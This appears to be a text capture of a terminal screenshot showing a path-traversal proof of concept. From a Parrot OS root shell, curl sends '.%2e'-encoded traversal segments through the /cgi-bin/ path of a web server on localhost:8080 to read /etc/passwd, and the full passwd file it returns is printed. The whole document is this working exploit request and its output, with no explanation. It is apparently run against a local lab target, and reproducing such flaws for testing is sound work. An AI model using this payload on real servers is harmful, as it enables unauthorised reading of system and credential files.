 ┌─[✗]─[root@parrot]─[/home/user]
└──╼ #curl http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash <container-id>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin